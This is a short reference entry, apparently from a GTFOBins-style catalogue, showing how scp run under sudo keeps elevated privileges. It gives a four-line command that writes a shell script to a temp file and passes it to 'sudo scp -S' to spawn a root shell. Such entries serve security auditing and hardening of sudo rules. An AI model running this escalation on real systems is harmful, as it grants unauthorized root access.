 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
TF=$(mktemp)
echo 'sh 0<&2 1>&2' > $TF
chmod +x "$TF"
sudo scp -S $TF x y: